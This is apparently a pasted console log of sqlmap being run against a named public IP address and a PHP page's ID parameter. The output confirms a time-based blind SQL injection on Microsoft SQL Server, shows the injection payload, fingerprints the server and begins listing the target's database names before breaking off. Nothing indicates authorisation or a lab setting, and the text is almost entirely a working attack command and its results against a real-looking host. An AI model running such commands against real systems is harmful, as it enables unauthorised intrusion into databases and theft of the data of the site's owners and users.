 $ python sqlmap.py -u http://218.94.82.23//background/festivalremind.php?ID=1  --level 5 --risk 3 --dbms mssql  --dbs
--batch -v 1 --random-agent  --technique=T
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
[*] starting at 12:05:46
[12:05:46] [INFO] fetched random HTTP User-Agent header from file 'z:\SEC\sqlmap\txt\user-agents.txt': Mozilla/5.0 (X11; U; Linux i686; de; rv:1.9b
[12:05:46] [INFO] testing connection to the target URL
[12:05:47] [WARNING] heuristic (basic) test shows that GET parameter 'ID' might not be injectable
[12:05:47] [INFO] testing for SQL injection on GET parameter 'ID'
[12:05:47] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[12:05:47] [WARNING] time-based comparison requires larger statistical model, please wait............................
[12:06:17] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[12:06:17] [WARNING] most probably web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait
[12:06:39] [INFO] GET parameter 'ID' seems to be 'Microsoft SQL Server/Sybase time-based blind' injectable
[12:06:39] [INFO] checking if the injection point on GET parameter 'ID' is a false positive
GET parameter 'ID' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 61 HTTP(s) requests:
---
Place: GET
Parameter: ID
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=1 WAITFOR DELAY '0:0:5'--
---
[12:08:37] [INFO] testing Microsoft SQL Server
[12:08:37] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[12:08:47] [INFO] confirming Microsoft SQL Server
[12:09:08] [INFO] adjusting time delay to 1 second due to good response times
[12:09:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2008
[12:09:11] [INFO] fetching database names
[12:09:11] [INFO] fetching number of databases
[12:09:11] [INFO] retrieved: 7
[12:09:17] [INFO] retrieved: crmtest
[12:10:35] [INFO] retrieved: crmtest2
[12:12:01] [INFO] retrieved: master
[12:13:04] [INFO] retrieved: mod
[12:14:05] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
el
[12:14:25] [INFO] retrieved: msd